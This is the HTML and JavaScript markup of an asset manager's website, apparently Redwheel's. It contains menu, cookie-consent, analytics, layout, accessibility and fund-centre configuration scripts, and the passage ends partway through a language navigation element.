								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
